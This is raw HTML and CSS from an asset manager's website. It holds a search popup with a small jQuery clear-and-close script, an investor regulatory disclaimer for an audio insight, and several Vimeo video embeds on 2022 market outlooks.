		<style id="elementor-post-1514">.elementor-1514 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-1514 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1514 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1514 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-1514 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-1514 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-1514 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-1514 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-1514 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-1514 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1514 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1514 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-1514 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-1514 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-1514 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-1514 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1514 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-1514 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-1514 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-1514{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-1514 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-1514 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-1514 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-1514 .dialog-close-button{left:5%;}#elementor-popup-modal-1514 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-1514 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1514 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1514 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1514 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1514 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1514 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1514 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-1514 {
    z-index: 1200;
}

#elementor-popup-modal-1514 .dialog-message {
    overflow: visible;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1514" class="elementor elementor-1514 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/ch/de/professional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1525">.elementor-1525 .elementor-element.elementor-element-69893ce{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1525 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1525 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1525 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item{border-width:0px;}.elementor-1525 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-1525 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-1525 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-title{background-color:#FFFFFF;padding:10px 10px 10px 0px;}.elementor-1525 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon, .elementor-1525 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{color:#242424;}.elementor-1525 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon svg{fill:#242424;}.elementor-1525 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;}.elementor-1525 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-1525 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-1525 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content{color:#333333;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:1.6em;padding:0px 0px 0px 0px;}.elementor-1525 .elementor-element.elementor-element-1a8b3e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 15px 15px;}.elementor-1525 .elementor-element.elementor-element-6a12d8f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1525 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1525{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1525 .dialog-close-button{display:flex;}#elementor-popup-modal-1525 .dialog-widget-content{animation-duration:1.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-1525 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */
/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-1525 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1525" class="elementor elementor-1525 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.3,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.audio-insight-popup-trigger&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-69893ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69893ce" data-element_type="section" id="popup-audio-insight">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2502d0 soundcloud-modal-embed" data-id="c2502d0" data-element_type="column" id="soundcloud-modal-embed">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a12d8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a12d8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a71ee2" data-id="0a71ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a8b3e5 elementor-widget elementor-widget-accordion" data-id="1a8b3e5" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion" role="tablist">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2781" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-2781" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" href="">Disclaimer</a>
					</div>
					<div id="elementor-tab-content-2781" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2781"><p>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment.The term “RWC” may include any one or more RWC branded entities including RWC Partners Limited and RWC Asset Management LLP, each of which is authorised and regulated by the UK Financial Conduct Authority and, in the case of RWC Asset Management LLP, the US Securities and Exchange Commission; RWC Asset Advisors (US) LLC, which is registered with the US Securities and Exchange Commission; and RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore.RWC may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this audio. RWC seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.This audio is directed only at professional, institutional, wholesale or qualified investors. The services provided by RWC are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.This audio has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction. The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by RWC; or(iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.RWC uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into RWC research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. RWC bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of RWC and may be subject to change without notice. RWC is not liable for any decisions made or actions or in actions taken by you or others based on the contents of this audio and neither RWC nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.Information contained in this audio should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the audio and/or calculation of any projections or estimates contained herein and RWC does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. Forward-looking statements are inherently uncertain, and changing factors such as those affecting the markets generally, or those affecting particular industries or issuers, may cause results to differ from those discussed. Accordingly, there can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this audio may be aggregated data of Transactions executed by RWC that has been compiled so as not to identify the underlying Transactions of any particular customer.The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. The information contained herein is confidential and is intended for the exclusive use of the intended recipient(s) to which this audio has been provided. Any distribution or reproduction of this audio is not authorised and is prohibited without the express written consent of RWC or any of its affiliates.Changes in rates of exchange may cause the value of such investments to fluctuate. An investor may not be able to get back the amount invested and the loss on realisation may be very high and could result in a substantial or complete loss of the investment. In addition, an investor who realises their investment in a RWC-managed fund after a short period may not realise the amount originally invested as a result of charges made on the issue and/or redemption of such investment. The value of such interests for the purposes of purchases may differ from their value for the purpose of redemptions. No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a RWC-managed fund. Current tax levels and reliefs may change. Depending on individual circumstances, this may affect investment returns. Nothing in this document constitutes advice on the merits of buying or selling a particular investment. This audio expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.AIFMD and Distribution in the European Economic Area (“EEA”)The Alternative Fund Managers Directive (Directive 2011/61/EU)(“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.In relation to each member state of the EEA (each a “Member State”),this document may only be distributed and shares in a RWC fund(“Shares”) may only be offered and placed to the extent that (a) the relevant RWC fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this audio may otherwise be lawfully distributed and the Shares may lawfully offered or placed in that Member State (including at the initiative of the investor).Information Required for Distribution of Foreign Collective Investment Schemes to Qualified Investors in SwitzerlandThe representative and paying agent of the RWC-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Klausstrasse 33, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the RWC-managed funds distributed in Switzerland, the place of performance and jurisdiction is at the registered office of the Representative in Switzerland.</p></div>
				</div>
								</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1524">.elementor-1524 .elementor-element.elementor-element-8a40e8f > .elementor-container{min-height:65vh;}.elementor-1524 .elementor-element.elementor-element-891021f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1524 .elementor-element.elementor-element-891021f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-8a40e8f:not(.elementor-motion-effects-element-type-background), .elementor-1524 .elementor-element.elementor-element-8a40e8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-1524 .elementor-element.elementor-element-8a40e8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-8a40e8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-1524 .dialog-message{width:80vw;height:auto;}#elementor-popup-modal-1524{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1524 .dialog-close-button{display:flex;}#elementor-popup-modal-1524 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for section, class: .elementor-element-8a40e8f */section#video-popup-section .elementor-widget-container {
    width: 100%;
    height: 100%;
}

#video-popup-section .elementor-video-iframe {
  width: 100%;
  height: 100%;
}

#video-popup-section .video-popup-column .elementor-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

#video-popup-section .elementor-video-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1524" class="elementor elementor-1524 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8a40e8f video-popup-section elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a40e8f" data-element_type="section" id="video-popup-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-891021f video-popup-column" data-id="891021f" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2062" class="elementor elementor-2062 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.uk-value-income, .uk-value-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c0e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c0e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8f0e76" data-id="5c8f0e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d5c088a elementor-widget elementor-widget-kurtosys-video" data-id="1d5c088a" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2057" class="elementor elementor-2057 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.webinar-why-now-is-the-time-for-investors-to-revisit-uk-equities&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3660f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3660f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ea2886" data-id="2ea2886" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ea31fb9 elementor-widget elementor-widget-kurtosys-video" data-id="ea31fb9" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2053" class="elementor elementor-2053 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-equity-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25d35ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d35ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e290491" data-id="e290491" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cc3871 elementor-widget elementor-widget-kurtosys-video" data-id="4cc3871" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688538?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255318-53a5e3be2bbe8f600f824386618cb29d5f13feb6ad3aa3b720de0672f440906f-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2052" class="elementor elementor-2052 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.emerging-frontier-markets-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c25a158 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c25a158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4d351" data-id="8d4d351" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfb0010 elementor-widget elementor-widget-kurtosys-video" data-id="cfb0010" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668561735?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354055888-df1679e4f0eccd36dffca27be16456e680db0d80dfbec20913f59853b4aaffcb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
